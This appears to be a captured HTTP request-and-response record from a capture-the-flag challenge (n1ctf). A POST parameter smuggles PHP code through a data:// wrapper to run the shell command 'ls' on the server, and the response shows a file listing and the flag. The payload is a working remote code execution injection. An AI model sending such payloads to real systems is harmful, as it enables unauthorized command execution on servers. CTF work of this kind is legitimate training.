 Request
Method URL
POST http://101.32.188.147:23333/ Send
Label
(optional)
Content Type
application/x-www-form-urlencoded
Raw input No files
Parameter List
filters=resource%3Ddata%3A%2C%3C%3Fphp%20system('ls')%3B%3F%3E%2C
filters resource=data:,<?php system('ls');?>,
Add new
Authentication Headers Parameters
Authentication
Response
Status
200
Response
1 show me your filters!index.php
2 n1ctf{https_www_arknights_global}
3 ,/resource=/usr/bin/php